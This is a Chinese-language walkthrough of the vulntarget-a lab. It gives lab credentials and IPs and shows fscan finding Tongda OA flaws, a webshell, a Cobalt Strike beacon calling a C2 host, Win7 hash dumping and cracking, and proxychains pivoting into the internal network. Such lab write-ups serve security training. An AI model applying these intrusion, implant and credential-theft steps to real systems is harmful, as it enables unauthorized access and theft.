vulntarget-a

拓补图
环境信息
账号密码信息

域控-2019
-
账号:administrator
-
密码:Admin@666
域成员-2016
-
账号:Administrator
-
密码:Admin@123
-
账号:balsec.com\win2016
-
密码:Admin#123
入口win7
-
账号:win7
-
密码:admin
网络信息
域控-2019
- IP: 10.0.10.110
域成员-2016
- IP1: 10.0.20.99
- IP2: 10.0.10.111
入口win7

- IP1: 192.168.x.x (桥接网卡,自动获取)
- IP2: 10.0.20.98
C2服务器
- IP: 192.168.50.139
可以先登录一下确定,确定一些入口机win7 IP,是DHCP自动获取随机的
Att@ck1ng
fscan扫一下发现有洞
┌──(root㉿7)-[~/]
└─# fscan -u http://192.168.50.122/
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.0
[2025-04-11 01:47:04] [INFO] 加载URL: 1 个
[2025-04-11 01:47:04] [INFO] 暴力破解线程数: 1
[2025-04-11 01:47:04] [INFO] 开始信息扫描
[2025-04-11 01:47:04] [INFO] 开始Web扫描
[2025-04-11 01:47:04] [INFO] 使用全部Web插件
[2025-04-11 01:47:04] [INFO] 解析扫描模式: Web
[2025-04-11 01:47:04] [INFO] 使用预设模式: Web, 包含插件: [webtitle webpoc]
[2025-04-11 01:47:04] [INFO] 加载的插件: webpoc, webtitle
[2025-04-11 01:47:04] [SUCCESS] 网站标题 http://192.168.50.122/ 状态码:200 长度:10065 标题:通达OA网络智能办公系统
[2025-04-11 01:47:04] [SUCCESS] 发现指纹 目标: http://192.168.50.122/ 指纹: [通达OA]
[2025-04-11 01:47:05] [SUCCESS] 目标: http://192.168.50.122
漏洞类型: tongda-user-session-disclosure
漏洞名称:
详细信息:
author:kzaopa(https://github.com/kzaopa)
links:http://wiki.peiqi.tech/wiki/oa/%E9%80%9A%E8%BE%BEOA/%E9%80%9A%E8%BE%BEOA%20v11.7%20auth_mobi.php%20%E5%9C%A8%E7%BA%BF%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95%E6%BC%8F%E6%B4%9E.html
https://www.cnblogs.com/T0uch/p/14475551.html
https://s1xhcl.github.io/2021/03/13/%E9%80%9A%E8%BE%BEOA-v11-7-%E5%9C%A8%E7%BA%BF%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95%E6%BC%8F%E6%B4%9E/
description:通达OA v11.7 中存在某接口查询在线用户,当用户在线时会返回 PHPSESSION使其可登录后台系统
[2025-04-11 01:47:06] [SUCCESS] 目标: http://192.168.50.122
漏洞类型: poc-yaml-tongda-oa-v11.9-api.ali.php-fileupload
漏洞名称:
详细信息:
author:PeiQi0
links:https://github.com/PeiQi0/PeiQi-WIKI-Book/blob/main/docs/wiki/oa/%E9%80%9A%E8%BE%BEOA/%E9%80%9A%E8%BE%BEOA%20v11.8%20api.ali.php%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md
[2025-04-11 01:47:06] [SUCCESS] 扫描已完成: 2/2
通达OA直接利用生成shell

蚁剑连接

上传cs马执行

win7上线cs,设置0s心跳包,查看网络,发现还有另一个网卡,ip:10.0.20.98

10.0.20.98同层内网中还有个99主机

提取win7密码hash

破解

初步扫一下端口
开启代理,准备横向!
/etc/proxychains4.conf写入
socks4 192.168.50.139 47822
通过proxychains4代理nmap扫描端口
┌──(root㉿7)-[~/AD]
└─# proxychains4 nmap -Pn -sT 10.0.20.99 -p 80,443,1443,3389,6379,445,53,88,3306,5985
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-13 01:03 CST
[proxychains] Strict chain ... 192.168.50.139:54896 ... 10.0.20.99:3306 <--socket error or timeout!
[proxychains] Strict chain ... 192.168.50.139:54896 ... 10.0.20.99:3389 <--socket error or timeout!
[proxychains] Strict chain ... 192.168.50.139:54896 ... 10.0.20.99:53 <--socket error or timeout!
[proxychains] Strict chain ... 192.168.50.139:54896 ... 10.0.20.99:445 <--socket error or timeout!
[proxychains] Strict chain ... 192.168.50.139:54896 ... 10.0.20.99:443 <--socket error or timeout!
[proxychains] Strict chain ... 192.168.50.139:54896 ... 10.0.20.99:80 ... OK
[proxychains] Strict chain ... 192.168.50.139:54896 ... 10.0.20.99:6379 ... OK
[proxychains] Strict chain ... 192.168.50.139:54896 ... 10.0.20.99:88 <--socket error or timeout!
[proxychains] Strict chain ... 192.168.50.139:54896 ... 10.0.20.99:5985 ... OK
[proxychains] Strict chain ... 192.168.50.139:54896 ... 10.0.20.99:1443 <--socket error or timeout!
Nmap scan report for 10.0.20.99
Host is up (1.5s latency).
PORT STATE SERVICE
53/tcp closed domain
80/tcp open http
88/tcp closed kerberos-sec
443/tcp closed https
445/tcp closed microsoft-ds
1443/tcp closed ies-lm
3306/tcp closed mysql
3389/tcp closed ms-wbt-server
5985/tcp open wsman
6379/tcp open redis
Nmap done: 1 IP address (1 host up) scanned in 14.50 seconds
80开的PHP服务

扫描路由
proxychains4 dirsearch -u 10.0.20.99 -i 200
发现l.php和phpinfo.php

代理打开firefox浏览器
proxychains4 firefox
